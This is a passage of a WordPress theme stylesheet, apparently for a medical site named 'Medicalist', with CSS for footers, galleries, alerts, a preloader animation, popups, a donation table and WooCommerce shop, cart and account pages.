    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}
.tour.style2 .tour-info > h3 {
    color: #444444;
    text-transform: initial;
}
.tour.style2:hover > img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
footer.style2 {
    background: #1a1a1a none repeat scroll 0 0;
    margin-top: 30px;
    padding: 0 70px;
}
footer.style2 .container.overlape {
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    -ms-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    -o-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    margin-top: -55px;
    width: 100%;
}
footer.style2 .newsletter {
    margin-bottom: 50px;
}
footer.style2 .block {
    z-index: 1;
}
footer.style2 .block {
    padding-left: 70px;
    padding-right: 70px;
}
footer.style2 .widget-title > span {
    color: #f3f3f3;
    font-weight: 300;
}
footer.style2 .newsletter form input {
    width: 419px;
}
footer.style2 .gallery-widget {
    padding: 0 70px;
}
.bottom-footer.dark {
    background: #1a1a1a none repeat scroll 0 0;
}
.bottom-footer.style2 {
    padding: 30px 90px;
}
.bottom-footer.style2 .container {
    width: 100%;
}
.bottom-footer.style2 ul li {
    font-family: roboto slab;
    font-size: 13px;
    color: #fefefe;
    border: 0;
    text-transform: uppercase;
}
.bottom-footer.style2 ul li a {
    padding: 0 15px;
}
header.sticky .menu-bar.with-consultbar {
    left: 60px;
    width: calc(100% - 119px) !important;
}
.alert.success > strong {
    font-weight: bolder;
}
.merge-col {
    margin: 0 !important;
}
.merge-col > div {
    padding: 0 !important;
}
/*===== New Changes 28/10/2016 =====*/
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
    margin-bottom: 0 !important;
}
.hover-inner > h4 a {
    color: inherit;
}
.gallery-collection a {
    height: 100px;
    width: 100px;
    margin: 2px;
}
.gallery-collection a img {
    max-width: 100%;
}
/*===== Theme Test Unit =====*/
.logo > h1,
.logo > p {
    font-family: roboto slab;
    font-size: 25px;
    font-weight: 700;
    color: #333;
}
.logo > h1 a,
.logo > p a {
    color: inherit;
}
.no-image .tip-detail {
    padding: 30px;
}
.alignleft {
    float: left;
    height: auto;
    margin-bottom: 20px;
    margin-right: 20px;
    max-width: 100%;
}
.alignnone {
    height: auto;
    max-width: 100%;
}
.alignright {
    float: right;
    height: auto;
    margin-bottom: 20px;
    margin-left: 20px;
    max-width: 100%;
}
.aligncenter {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 100%;
}
figure.alignnone {
    width: 100% !important;
}
figure.alignnone > img {
    height: auto;
    max-width: 100%;
}
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    margin: 0;
    padding: 5px;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
.post-password-form input {
    background: #efefef none repeat scroll 0 0;
    border: 0 none;
    height: 40px;
    padding: 0 20px;
    width: auto;
}
.post-password-form input[type="password"]:focus {
    border: 0 none;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    -ms-box-shadow: none !important;
    -o-box-shadow: none !important;
    box-shadow: none !important;
}
.post-password-form input[type="submit"] {
    color: #fff;
}
.widget-title > h4 {
    color: #333;
}
footer .widget-title > h4 {
    color: #fff;
}
.comment > h4 a {
    color: inherit;
}
.comments-section .comment ul {
    list-style-type: disc;
}
.comments-section .comment ul ul {
    list-style-type: circle;
}
.screen-reader-text > h4 {
    font-size: 20px;
}
.pagination li i {
    font-size: inherit;
}
.list li > a,
.widget ul li > a {
    width: auto;
}
.widget ul li {
    text-align: right;
}
.list > li::before,
.widget ul li::before {
    text-align: left;
}
.widget ul ul {
    margin-bottom: 0;
}
.widget.widget_pages ul li,
#recentcomments > li,
.widget_rss ul li,
.widget_recent_entries ul li {
    text-align: left;
}
.textwidget img {
    height: auto;
    max-width: 100%;
}
.search-form label input {
    border-bottom-color: #dcdcdc;
    float: left;
    font-size: 12px;
    width: 100%;
}
.search-form > input,
.woocommerce-product-search > input {
    border: 0 none;
    color: #fff;
    float: left;
    font-size: 12px;
    height: 40px;
    padding: 9px 25px;
    text-transform: uppercase;
}
.rsswidget {
    color: #333;
    font-family: roboto slab;
    font-weight: 700;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 30px;
}
h3 {
    font-size: 25px;
}
h4 {
    font-size: 20px;
}
h5 {
    font-size: 15px;
}
h6 {
    font-size: 10px;
}
h1, h2, h3, h4, h5, h6 {
    margin: 10px 0;
}
.no-image .tip-detail .tip-desc {
    width: 100%;
}
.no-image .tip-detail > a.tip-img {display: none;}
.tag-sticky-2.no-image {
    border: 3px solid #f9f9f9;
    padding: 20px;
}
.tag-sticky-2.no-image .tip-detail {
    background: transparent none repeat scroll 0 0;
    padding: 20px;
}
.tip-date {
    color: #626262;
}
.show-prod-popup,
.widget select {
    display: block;
}
input:focus,
textarea:focus,
select:focus,
button:focus {
    outline: none;
}
.rsswidget {
    float: none !important;
}
.comment-navigation {
    background: transparent none repeat scroll 0 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    float: left;
    height: auto;
    text-align: center;
    width: 100%;
}
.nav-previous {
    float: left;
}
.nav-next {
    float: right;
}
.post-cat {
    margin-bottom: 20px;
}
/*===== Loader =====*/
/* ===============================================================
    ajax loader
================================================================*/
@-webkit-keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@-webkit-keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
/* Styles */
.preloader {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0.9;
    z-index: 99999;
    background: white;
    text-align: center;
}
.preloader .preloader-container {
    display: inline-block;
    width: 100px;
    height: 100px;
    margin: auto;
    position: absolute;
    top: 44%;
    left: 0;
    position: relative;
}
.preloader .preloader-container .animated-preloader {
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    background: #f35353;
    -webkit-border-radius: 50em;
    -moz-border-radius: 50em;
    border-radius: 50em;
}
.preloader .preloader-container .animated-preloader:after {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-border-radius: 50em;
    -moz-border-radius: 50em;
    border-radius: 50em;
    background: white;
    -webkit-animation: preloader-inside-white 1s ease-in-out infinite;
    -ms-animation: preloader-inside-white 1s ease-in-out infinite;
    animation: preloader-inside-white 1s ease-in-out infinite;
}
.preloader .preloader-container .animated-preloader:before {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    -webkit-border-radius: 50em;
    -moz-border-radius: 50em;
    border-radius: 50em;
    background: #f35353;
    -webkit-animation: preloader-inside-red 1s ease-in-out infinite;
    -ms-animation: preloader-inside-red 1s ease-in-out infinite;
    animation: preloader-inside-red 1s ease-in-out infinite;
}
.msg-log {
    float: left;
    width: 100%;
}
/*===== Ava Popup =====*/
.availability-popup {
    background: rgba(0, 0, 0, 0) url(../images/availability-popup.jpg) no-repeat scroll center center / cover;
    max-width: 745px;
    padding: 30px 0 30px 65px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.availability-popup::before {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.92;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
}
.availability-popup .member-wrapper {
    background: transparent none repeat scroll 0 0;
    padding: 0;
}
.availability-popup-inner {
}
.availability-popup-inner > .row {
    margin: 0;
}
.availability-popup-inner > .row > div {
    padding: 0;
}
.availability-popup .member-wrapper > div {
    display: block;
    float: left;
    padding: 0;
}
.availability-popup .member-wrapper > div.staff-img > img {
    border: 3px solid rgba(176, 176, 176, 0.22);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    float: left;
    margin-right: 20px;
}
.staffpopup-info {
    float: left;
    width: 50%;
}
.staffpopup-info > i {
    background: #000 none repeat scroll 0 0;
    border-right: 3px none;
    color: #fff;
    font-family: arimo;
    font-size: 11px;
    font-style: normal;
    padding: 7px 15px;
}
.staffpopup-info > h2 {
    color: #2d2d2d;
    font-size: 21px;
    font-weight: 300;
    margin: 20px 0 5px;
}
.staffpopup-info > h2 strong {
    font-weight: 700;
}
.staffpopup-info > span {
    font-family: roboto slab;
    font-size: 14px;
    font-weight: 700;
}
.availability-popup .member-wrapper > div.staff-img {
    margin-bottom: 20px;
    margin-top: 20px;
}
.availability-popup .appointment-form {
    float: right;
    margin-right: -33px;
    padding: 50px 33px;
    position: relative;
    text-align: center;
}
.availability-popup .appointment-form::before {
    opacity: 1;
}
.availability-popup .appointment-form button {
    display: inline-block;
    float: none;
}
/*===== Alerts Styling =====*/
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px
}
.alert h4 {
    margin-top: 0;
    color: inherit
}
.alert .alert-link {
    font-weight: 700
}
.alert > p, .alert > ul {
    margin-bottom: 0
}
.alert > p + p {
    margin-top: 5px
}
.alert-dismissable, .alert-dismissible {
    padding-right: 35px
}
.alert-dismissable .close, .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}
.alert-success hr {
    border-top-color: #c9e2b3
}
.alert-success .alert-link {
    color: #2b542c
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}
.alert-info hr {
    border-top-color: #a6e1ec
}
.alert-info .alert-link {
    color: #245269
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}
.alert-warning hr {
    border-top-color: #f7e1b5
}
.alert-warning .alert-link {
    color: #66512c
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}
.alert-danger hr {
    border-top-color: #e4b9c0
}
.alert-danger .alert-link {
    color: #843534
}
.thanks-popup-wrapper {
    background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
}
.thanks-popup-inner {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 715px;
}
.thanks-popup-content {
    border-radius: 5px;
    padding: 80px 95px;
    position: relative;
    z-index: 1;
}
.thanks-popup-content > h4 {
    color: #fff;
    font-family: roboto slab;
    font-size: 24px;
    margin: 0;
}
.thanks-popup-content > h4 span {
    font-weight: 300;
}
.thanks-popup-content > p {
    color: #fff;
    font-family: arimo;
    font-size: 14px;
    font-style: italic;
    letter-spacing: 0.3px;
    line-height: 26px;
    margin: 20px 0 0;
}
.thanks-popup-content > img {
    left: 50%;
    opacity: 0.2;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: -1;
}
/*===== new popup and table style ====*/
.donate-form {
    float: left;
    margin-top: 30px;
    width: 100%;
}
.donate-form form .input-field {
    border: 1px solid #c3c2c2;
    border-radius: 4px;
    padding: 0 !important;
    float: left;
    width: 100%;
}
.donate-form span.caret {
    background: #494949 none repeat scroll 0 0;
    border: medium none;
}
.donate-form span.caret i {
    color: #fff;
}
.donate-form form .select-wrapper {
    background: #e7e6e6 none repeat scroll 0 0;
}
.donate-form form .col.s12 > button {
    background: #0a0a0a none repeat scroll 0 0;
    float: left;
    height: 50px;
    width: 185px;
}
.donars tbody {
    background: #f1f1f1;
}
.donars table {
    width: 100%;
    float: left;
}
.donars table td, th {
    color: #555;
    font: 13px/73px "Roboto Slab";
    padding: 8px;
    text-align: center;
    text-transform: uppercase;
}
.donars table tr:nth-child(2n) {
    background-color: #f6f6f6;
    border: 1px solid #fff;
}
.donars th {
    border-radius: 0;
    color: #fff;
    font: bold 15px/73px "Roboto Slab";
    letter-spacing: 0.3px;
    text-align: center;
    text-transform: uppercase;
}
/*===== Medicalist Woocommerce Styling =====*/
.item-rating {
    float: left;
    font-size: 14px;
    margin-top: 15px;
    opacity: 0;
    text-align: center;
    -webkit-transform: skewX(80deg);
    -moz-transform: skewX(80deg);
    -ms-transform: skewX(80deg);
    -o-transform: skewX(80deg);
    transform: skewX(80deg);
    width: 100%;
}
.item-rating .star-rating {
    display: inline-block;
    float: none;
}
.product-img:hover .item-rating {
    opacity: 1;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    transform: skewX(0deg);
}
.woocommerce .item-rating .star-rating span::before,
.woocommerce .item-rating .star-rating::before {color: #fff;}
.woocommerce .product-hover > a {
    background: #fff none repeat scroll 0 0;
    color: #929292;
    display: inline-block;
    line-height: 35px;
    margin: 0 2px;
    padding: 0;
}
.woocommerce .product-hover > a:hover {color: #fff;}
.product-hover > a.loading > i,
.product-hover > a.added {display: none;}
.product-hover > a.loading {
    height: 35px;
    line-height: 35px;
    padding: 0 !important;
    -webkit-transform: translateY(13px) scale(0) !important;
    -moz-transform: translateY(13px) scale(0) !important;
    -ms-transform: translateY(13px) scale(0) !important;
    -o-transform: translateY(13px) scale(0) !important;
    transform: translateY(13px) scale(0) !important;
}
.product-hover > a.loading::after {
    bottom: 0 !important;
    left: 0 !important;
    line-height: 35px !important;
    right: 0 !important;
    text-align: center !important;
    top: 0 !important;
}
.product-img:hover .product-hover > a.loading {
    -webkit-transform: translateY(13px) scale(1) !important;
    -moz-transform: translateY(13px) scale(1) !important;
    -ms-transform: translateY(13px) scale(1) !important;
    -o-transform: translateY(13px) scale(1) !important;
    transform: translateY(13px) scale(1) !important;
}
.woocommerce .product-hover > a.added_to_cart {width: 100px;}
.woocommerce div.product {margin-bottom: 0;}
.woocommerce div.product.col {margin-bottom: 30px;}
.product-name > span del .amount {color: inherit;}
.woocommerce-ordering input[type="text"] {
    border-bottom-color: #dbdbdb;
    margin-bottom: 0;
}
.woocommerce-result-count {
    line-height: 60px;
    margin-bottom: 0 !important;
}
.woocommerce .product-hover > a.add_to_cart_button {left: -44px;}
.product-img:hover .product-hover > a.add_to_cart_button {left: 0;}
.woocommerce .cart-product > span a {
    color: inherit !important;
    font-size: inherit;
    line-height: inherit;
    text-align: inherit;
    left: inherit;
    top: inherit;
    height: inherit;
    width: inherit;
}
.woocommerce .cart-product > span a:hover {
    background: transparent;
    color: #333 !important;
}
.cart-table .quantity {text-align: center;}
.cart-table .quantity > input {
    background: #f4f4f4 none repeat scroll 0 0;
    border-bottom: 0 none;
    font-size: 13px;
    width: 90px !important;
}
.woocommerce .cart-table td input[name=update_cart] {
    padding: 19px 10px !important;
    font-size: 11px;
    font-family: roboto;
    text-transform: uppercase;
    letter-spacing: 1px;
    width: 15%;
    color: #fff !important;
}
.woocommerce .cart-table td input[name=update_cart]:hover {background: #333 !important;}
.coupon > input[name="apply_coupon"]:hover {
    background: #333 none repeat scroll 0 0;
    color: #fff;
}
.cart-totals i span {
    padding: 0;
    width: auto;
}
.blockUI.blockOverlay {position: fixed !important;}
.processing {position: static !important;}
.woocommerce a.checkout-button {
    font-size: 14px !important;
    letter-spacing: 1px;
    padding: 19px 10px !important;
    text-transform: uppercase;
}
.woocommerce-error a:hover, 
.woocommerce-info a:hover, 
.woocommerce-message a:hover {opacity: 0.8;}
.woocommerce-error > li,
.woocommerce-info > li, 
.woocommerce-message > li {
    color: #777;
    font-family: roboto;
    font-size: 13px;
    line-height: 25px;
}
.woocommerce-error  a.button,
.woocommerce-info  a.button, 
.woocommerce-message  a.button,
.woocommerce-Message a.button {
    background: red none repeat scroll 0 0;
    color: #fff;
    font-family: roboto;
    font-size: 12px;
    padding: 15px 25px;
    text-transform: uppercase;
}
.woocommerce-Message a.button:hover,
.woocommerce-error  a.button:hover,
.woocommerce-info  a.button:hover, 
.woocommerce-message  a.button:hover {
    background: #333 none repeat scroll 0 0;
    color: #fff;
}
.woocommerce-billing-fields p input, 
.woocommerce-billing-fields p .select-wrapper input,
.woocommerce-shipping-fields p textarea,
.woocommerce-MyAccount-content p input, 
.woocommerce-MyAccount-content p .select-wrapper input,
.woocommerce-MyAccount-content p textarea,
.comment-form p input, 
.comment-form p .select-wrapper input,
.comment-form p textarea,
.variations .select-wrapper input,
.woocommerce .woocommerce-ordering input,
.woocommerce .checkout_coupon input {
    background: #f4f4f4 none repeat scroll 0 0;
    border-bottom: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    font-family: roboto;
    font-size: 12px;
    padding: 10px 20px;
}
.woocommerce-shipping-fields p textarea,
.woocommerce-MyAccount-content p textarea,
.comment-form p textarea {
    border: 0 none;
    min-height: 110px;
    resize: none;
}
.woocommerce #place_order {
    background: red none repeat scroll 0 0;
    font-family: roboto;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 19px 10px 18px;
    text-transform: uppercase;
    width: 15%;
}
.woocommerce #place_order:hover {background: #333 none repeat scroll 0 0;}
.woocommerce-checkout tr th, 
.woocommerce-checkout tr td {
    line-height: initial;
    padding: 15px !important;
    text-align: center;
}
.order_details {padding-left: 0;}
.woocommerce h3 {
    font-size: 20px;
    font-weight: 400;
    margin: 20px 0;
}
.woocommerce .order_details > li strong {margin-top: 8px;}
.woocommerce .order_details > li {color: #666;}
.product-name > a:hover {opacity: 0.8;}
.woocommerce form.login {border-color: #dcdcdc;}
.woocommerce form.login input,
.woocommerce form.register input {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 0 none;
    color: #777777;
    font-family: roboto;
    font-size: 13px;
    padding: 10px 20px;
}
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"],
.woocommerce-MyAccount-content p input.button,
.woocommerce .comment-form input.submit,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon] {
    background: red none repeat scroll 0 0;
    color: #fff;
    font-family: roboto;
    font-size: 11px;
    letter-spacing: 1px;
    padding: 15px 10px;
    text-transform: uppercase;
}
.woocommerce form.login input[name="login"]:hover,
.woocommerce form.register input[name="register"]:hover,
.woocommerce-MyAccount-content p input.button:hover,
.woocommerce .comment-form input.submit:hover,
.woocommerce .return-to-shop > a.button:hover,
.woocommerce .checkout_coupon input[name=apply_coupon]:hover {
    color: #fff;
    background: #333;
}
[type="checkbox"] + label::before {border-color: #999;}
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"] {padding: 15px 25px;}
/*===== My Account =====*/
nav.woocommerce-MyAccount-navigation {
    background: #333 none repeat scroll 0 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    height: initial;
}
nav.woocommerce-MyAccount-navigation > ul {
    float: left;
    list-style: outside none none;
    padding: 20px 30px;
    width: 100%;
}
nav.woocommerce-MyAccount-navigation > ul > li {
    float: left;
    font-size: 14px;
    line-height: 40px;
    width: 100%;
}
nav.woocommerce-MyAccount-navigation > ul > li a {
    font-size: inherit;
    padding: 0;
}
nav.woocommerce-MyAccount-navigation > ul > li a:hover {
    background: transparent none repeat scroll 0 0;
    color: #fff;
}
.woocommerce-MyAccount-content p input.button {
    padding: 17px;
    width: 17%;
}
fieldset {border-color: #dbdbdb;}
.woocommerce span.onsale {
    height: 45px;
    width: 45px;
    z-index: 1;
    font-size: 12px;
    line-height: 45px;
}
.woocommerce div.single-product-detail p.price ins {
    float: left;
    margin-right: 10px;
    font-size: 22px;
    font-family: roboto;
}
.woocommerce div.single-product-detail p.price del {
    font-family: roboto;
    font-size: 18px;
    color: #797979;
    opacity: 1;
}
.woocommerce div.single-product-detail p.price ins {
    float: left;
    margin-right: 10px;
    font-size: 22px;
    font-family: roboto;
}
.woocommerce div.single-product-detail p.price del {
    font-family: roboto;
    font-size: 18px;
    color: #797979;
    opacity: 1;
}
.woocommerce .single-product-detail .single_add_to_cart_button {
    font-family: roboto;
    font-size: 12px;
    padding: 17px 20px;
    text-transform: initial;
    font-weight: 500;
    margin-left: 20px;
}
.woocommerce .single-product-detail .single_add_to_cart_button:hover {background: #333 !important;}
.product_meta a {
    display: inline-block;
    font-size: 12px;
    color: #9a9a9a;
    margin: 0 1px;
    font-family: arimo;
    letter-spacing: .3px;
    line-height: 15px;
}
.woocommerce-tabs {margin-top: 80px;}
.input-group span button {margin-top: 0;}
.input-group {text-align: center;}
.quantity {float: left;}
.woocommerce .quantity .qty {width: 100%;}
.product_meta {
    float: left;
    margin-top: 25px;
    width: 100%;
}
.woocommerce-tabs > ul {
    border-bottom: 1px solid #dbdbdb;
    float: left;
    height: initial;
    line-height: initial;
    margin-bottom: 30px;
    overflow: initial;
    width: 100%;
}
.woocommerce-tabs > ul > li {
    background: #fafafa none repeat scroll 0 0;
    color: #777;
    float: left;
    font-size: 14px;
    height: initial;
    line-height: initial;
    list-style: outside none none;
}
.woocommerce-tabs > ul > li.active {
}
.woocommerce-tabs > ul > li a {
    color: inherit;
    float: left;
    height: initial;
    line-height: initial;
    padding: 13px 25px;
}
.woocommerce-tabs > ul .indicator {bottom: -1px;}
.woocommerce-tabs .woocommerce-Tabs-panel {padding: 15px;}
.woocommerce-Tabs-panel h2 {
    font-size: 23px;
    margin-bottom: 20px;
}
.woocommerce .comment-form input.submit {
    color: #fff !important;
    padding: 15px 20px !important;
    width: 15%;
}
.in-stock {color: green;}
.out-stock {color: red;}
.variations .label, .variations .value {
    float: left;
    line-height: 50px;
    padding: 10px;
}
.variations .label label {
    font-size: 13px;
    text-transform: uppercase;
}
.reset_variations {
    background: red none repeat scroll 0 0;
    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: initial;
    margin-bottom: 10px;
    padding: 9px 20px;
    text-transform: uppercase;
}
.single_variation_wrap .woocommerce-variation {
}
.single_variation_wrap {
    float: left;
    width: 100%;
}
.woocommerce-variation.single_variation {margin-bottom: 20px;}
.single_variation_wrap .price {font-size: 18px;}
.single_variation_wrap .price ins {
    float: left;
    font-family: roboto;
    font-size: 22px;
    margin-right: 10px;
}
.single_variation_wrap .price del {
    color: #797979;
    font-family: roboto;
    font-size: 18px;
}
.product_meta > span {
    float: left;
    margin: 5px 0;
    width: 100%;
}
.single-product-detail .price {font-size: 22px;}
/*===== Loader =====*/
/* ===============================================================
ajax loader
================================================================*/
@-webkit-keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@-webkit-keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
/* Styles */
.preloader {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0.9;
    z-index: 99999;
    background: white;
    text-align: center;
}
.preloader .preloader-container {
    display: inline-block;
    width: 100px;
    height: 100px;
    margin: auto;
    position: absolute;
    top: 44%;
    left: 0;
    position: relative;
}
.preloader .preloader-container .animated-preloader {
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    background: #f35353;
    border-radius: 50em;
}
.preloader .preloader-container .animated-preloader:after {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 50em;
    background: white;
    -webkit-animation: preloader-inside-white 1s ease-in-out infinite;
    -ms-animation: preloader-inside-white 1s ease-in-out infinite;
    animation: preloader-inside-white 1s ease-in-out infinite;
}
.preloader .preloader-container .animated-preloader:before {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    border-radius: 50em;
    background: #f35353;
    -webkit-animation: preloader-inside-red 1s ease-in-out infinite;
    -ms-animation: preloader-inside-red 1s ease-in-out infinite;
    animation: preloader-inside-red 1s ease-in-out infinite;
}
.log {
    float: left;
    width: 100%;
}
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon] {
    padding: 17px 25px;
    text-align: center;
    width: auto;
}
.coupon-test .woocommerce-remove-coupon {
    color: transparent;
    position: absolute;
}
.coupon-test .woocommerce-remove-coupon::before {
    color: red;
    content: "\f00d";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 50px;
    top: 0;
}
/*===== New Changes 11/2/2017 =====*/
header.stick.sticky {position: fixed;}
.parallax-title > h2 i {font-style: normal;}
.poptrox-popup .caption {display: none !important;}
.information form p {
    color: #fff;
    margin-top: 5px;
    line-height: 20px;
}
.information > form > .row {margin: 0 -2.5px;}
.parallax-title > p {
    color: #d4d4d4;
    display: inline-block;
    float: none;
    font-size: 15px;
    line-height: 26px;
    margin: 0;
    max-width: 60%;
    width: 100%;
}
.product-hover > a.added_to_cart {
    font-size: 11px;
    padding: 0 12px;
    width: auto;
}
.single-description blockquote p {
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
    font-weight: inherit;
}
.registration-page form {
    float: left;
    width: 100%;
}
.send-gift > .row {margin: 0;}
.send-gift > .row > div {padding: 0;}
.send-gift > .row > div:first-child {width: 47%;}
.send-gift > .row > div:last-child {width: 53%;}
